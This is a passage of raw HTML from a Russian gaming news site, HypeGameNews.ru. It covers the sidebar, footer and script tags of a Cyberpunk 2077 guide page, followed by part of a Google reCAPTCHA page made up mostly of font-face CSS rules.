href="https://hypegamenews.ru/guides/cyberpunk-2077/cyberpunk-2077-phantom-liberty---prokhozhdenie-the/"><div class="prevnext-title">Следующий гайд</div><div class="prevnext-name">Cyberpunk 2077: Phantom Liberty - Прохождение The Damned</div></a></div><div class="show_all"><a href="https://hypegamenews.ru/guides/cyberpunk-2077/">Вернуться к списку</a></div></section></main><aside class="right-block"><div class="bs"></div><div class="bs"></div><div class="random-news" style="position: -webkit-sticky;position: sticky;top: 10px;"><div class="random-news-item"><a href="https://hypegamenews.ru/news/games/predstavlen-pervyy-treyler-novogo-misticheskogo-sh/"><img src="/userfls/news/preview_news/3/22920_predstavlen-pervyy-treyler.webp" alt="Представлен первый трейлер нового мистического шутера Hornet"><div style="color:black;font-size:18px;font-weight:bold;margin:8px 0">Представлен первый трейлер нового мистического шутера Hornet</div><div style="margin:-10px 0 30px"><p>Выходцы из польской студии CDPR представили трейлер своего дебютного проекта под названием Hornet.</p></div></a></div><div class="random-news-item"><a href="https://hypegamenews.ru/news/games/kompyuternye-igry/dayz-anonsiruet-obnovlenie-116-s-novym-treylerom/"><img src="/userfls/news/preview_news/1796_dayz-anonsiruet-obnovlenie-11.webp" alt="DayZ анонсирует обновление 1.16 с новым трейлером"><div style="color:black;font-size:18px;font-weight:bold;margin:8px 0">DayZ анонсирует обновление 1.16 с новым трейлером</div><div style="margin:-10px 0 30px"><p>DayZ ставит игроков в роль выживших, которые ищут припасы, борясь со вспышкой зомби и другими игроками.</p></div></a></div><div class="random-news-item"><a href="https://hypegamenews.ru/guides/wo-long-fallen-dynasty/wo-long-fallen-dynasty---kak-uluchshit-oruzhie-i-b/"><img src="/userfls/news/preview_news/9315_wo-long-fallen-dynasty---kak-uluchshit-.webp" alt="Wo Long: Fallen Dynasty - Как улучшить оружие и броню"><div style="color:black;font-size:18px;font-weight:bold;margin:8px 0">Wo Long: Fallen Dynasty - Как улучшить оружие и броню</div><div style="margin:-10px 0 30px"><p>Приготовьтесь принять вызовы на поле боя с помощью этого руководства по модернизации оружия и брони в игре Wo Long: Fallen Dynasty.</p></div></a></div><div class="random-news-item"><a href="https://hypegamenews.ru/news/games/kompyuternye-igry/sonic-frontiers-dobavlyaet-besplatnoe-rozhdestvens/"><img src="/userfls/news/preview_news/6860_sonic-frontiers-dobavlyaet-besplat.webp" alt="Sonic Frontiers добавляет бесплатное рождественское DLC, которое можно получить прямо сейчас"><div style="color:black;font-size:18px;font-weight:bold;margin:8px 0">Sonic Frontiers добавляет бесплатное рождественское DLC, которое можно получить прямо сейчас</div><div style="margin:-10px 0 30px"><p>Sonic Frontiers, последний релиз Sonic Team, получает бесплатное обновление, добавляющее рождественский костюм, который фанаты могут получить прямо сейчас.</p></div></a></div><div class="random-news-item"><a href="https://hypegamenews.ru/guides/baldurs-gate-3/baldurs-gate-3-kak-popast-na-vskhozhuyu-dorogu/"><img src="/userfls/news/preview_news/2/15509_baldurs-gate-3-kak-popast-na-vskh.webp" alt="Baldur's Gate 3: Как попасть на Всхожую Дорогу"><div style="color:black;font-size:18px;font-weight:bold;margin:8px 0">Baldur's Gate 3: Как попасть на Всхожую Дорогу</div><div style="margin:-10px 0 30px"><p>Всхожая дорога - это ранняя часть Baldur's Gate 3, в которой можно найти интересные предметы и столкновения.</p></div></a></div></div></aside>
        </div>
    </div>
<footer class="footer">
	<div class="wrapper">
		<div class="footer-info">
			<h4>О сайте</h4>
			<div class="footer-info_block">
				<p class="footer-info_email">E-mail: <a href="/cdn-cgi/l/email-protection#cba2a5ada48ba3b2bbaeacaaa6aea5aebcb8e5b9be"><span class="__cf_email__" data-cfemail="cea7a0a8a18ea6b7beaba9afa3aba0abb9bde0bcbb">[email&#160;protected]</span></a></p>
				<div class="footer-info_stat">
					<a href="https://hypegamenews.ru/map/" title="Карта сайта">Карта сайта</a>
				</div>
				<div class="footer-info_copyright">&copy; 2020-2026 HypeGameNews.ru</div>
				<a class="footer-info_link" href="https://hypegamenews.ru/casino-na-dengi/">Лучшие казино с выводом денег на карту</a>
			</div>
		</div>
		<div class="footer-sep"></div>
		<div class="footer-menu">
			<h4>Категории</h4>
			<ul class="footer-menu_block"><li><a href="https://hypegamenews.ru/news/games/" class="">Игры</a></li><li><a href="https://hypegamenews.ru/news/obzory/" class="">Обзоры</a></li><li><a href="https://hypegamenews.ru/guides/" class=" active">Гайды</a></li><li><a href="https://hypegamenews.ru/news/slivy-i-slukhi/" class="">Сливы и слухи</a></li><li><a href="https://hypegamenews.ru/news/razdachi-i-skidki/" class="">Раздачи и скидки</a></li><li><a href="https://hypegamenews.ru/news/zhelezo/" class="">Железо</a></li><li><a href="https://hypegamenews.ru/news/topy-i-podborki/" class="">Топы и подборки</a></li><li><a href="https://hypegamenews.ru/news/industriya/" class="">Индустрия</a></li><li><a href="https://hypegamenews.ru/stati/" class="">Статьи</a></li><li><a href="https://hypegamenews.ru/news/cybersport/" class="">Киберспорт</a></li><li><a href="https://hypegamenews.ru/news/strimery/" class="">Стримеры</a></li></ul>
		</div>
		<div class="footer-sep"></div>
		<div class="footer-sub">
			<h4>Подписаться на рассылку</h4>
			<form class="subscript-d subscript-d_main _box ajax" method="POST" action="" enctype="multipart/form-data"><input type="hidden" name="module" value="subscription"><input type="hidden" name="action" value="add"><input type="hidden" name="form_tag" value="subscriptionc4ca4238a0b923820dcc509a6f75849b"><div class="subscript-d__inside"><div class="subscript-d__field field-d"><input type="email" name="mail" autocomplete="off" placeholder="Ваш e-mail"></div><button class="subscript-d__button button-d button-d_narrow" type="submit"></button></div><div class="errors error_mail" style="display:none"></div><div class="errors error" style="display:none"></div><button class="subscript-d__robot button-d button-d_short" type="button" title="Captcha"><span class="button-d__icon icon-d fas fa-robot"></span></button>
<div class="captcha">
<div class="errors error_captcha" style="display:none"></div>
<input type="hidden" class="js_recaptcha3" name="recaptcha3" data-public_key="6LfNDGkmAAAAAKYw8uks-YGLM628_BdgAwjhyMVI" id="js_recaptcha3_subscriptionc4ca4238a0b923820dcc509a6f75849b">
</div></form>
		</div>
	</div>
</footer>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js" charset="UTF-8"></script>
		<script type="text/javascript" src="https://hypegamenews.ru/js/jquery.form.min.js" charset="UTF-8"></script>
		<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js" charset="UTF-8"></script>
		<script type="text/javascript" src="https://hypegamenews.ru/js/timepicker.js" charset="UTF-8"></script><script type="text/javascript">
	jQuery(function(e){
	e.datepicker.setDefaults(e.datepicker.regional["ru"]);
	e.timepicker.setDefaults(e.timepicker.regional["ru"]);
	});
</script>
<script type="text/javascript" src="https://hypegamenews.ru/js/jquery.scrollTo.min.js" charset="UTF-8"></script>
<script type="text/javascript" src="https://hypegamenews.ru/cache/js/a3dcbc2f22868d4fec6fc22ccdd82aec.js" charset="UTF-8"></script>
<script type="text/javascript"  src="https://hypegamenews.ru/js/jquery.touchSwipe.min.js" charset="UTF-8"></script>
<script src="https://hypegamenews.ru/cache/js/f16d1832c3288ebae20742746d94115a.js"></script><script type="text/javascript" src="https://hypegamenews.ru/cache/js/e9f3f30c55279bad4f40c38fea8c64f4.js" charset="UTF-8"></script>
	<script src="https://hypegamenews.ru/cache/js/f0845e6c88524a98ae89e2b9d792fa64.js" type="text/javascript" charset="UTF-8"></script><script></script>
		<script type="text/javascript" asyncsrc="https://hypegamenews.ru/cache/js/91300a80dfd3ae7b32a850905e75a411.js"></script>
		<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfNDGkmAAAAAKYw8uks-YGLM628_BdgAwjhyMVI"></script>
		<script type="text/javascript" asyncsrc="https://hypegamenews.ru/cache/js/1856308401848db7c00ae05e15084e20.js"></script>
		<script type="text/javascript" asyncsrc="https://hypegamenews.ru/cache/js/954527794976bb58e945d78196d936e2.js"></script>
		<script type="text/javascript" asyncsrc="https://hypegamenews.ru/cache/js/0cd48f4912d58464da5a311b56add3a7.js"></script>
		<script type="text/javascript" asyncsrc="https://hypegamenews.ru/cache/js/2c54d6c81a1fa3369e125ff0fdcafb59.js"></script>
		<script type="text/javascript" asyncsrc="https://hypegamenews.ru/cache/js/b8e2eacb277247143e923f1a3e99350e.js"></script>
		<script type="text/javascript" asyncsrc="https://hypegamenews.ru/cache/js/0ec5627d7fa49f32e03ed134cefc1ef4.js"></script>
		<script type="text/javascript" asyncsrc="https://hypegamenews.ru/cache/js/51f7ef92e00249cc3654823598c18ce4.js"></script>
		<script type="text/javascript" asyncsrc="https://hypegamenews.ru/cache/js/40e502a5a750b549e01d3e5bf71a2da4.js"></script><link href="https://hypegamenews.ru/cache/css/a9b003301eb7e99da98a52eafaf091a9.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src='https://hypegamenews.ru/cache/js/28610be8f36882f81ad201cbb8fdae2c.js' charset="UTF-8"></script>
<script type="text/javascript" src='https://hypegamenews.ru/js/swiper.js' charset="UTF-8"></script>
<script type="text/javascript" src='https://hypegamenews.ru/cache/js/49d1bb0cd8efa5ea9fe28c5a05561b05.js' charset="UTF-8"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97ded30feaeb41f2a81211da2031c202","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfNDGkmAAAAAKYw8uks-YGLM628_BdgAwjhyMVI&co=aHR0cHM6Ly9oeXBlZ2FtZW5ld3MucnU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=s39bhg9v93ud
body_size: 48656
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, 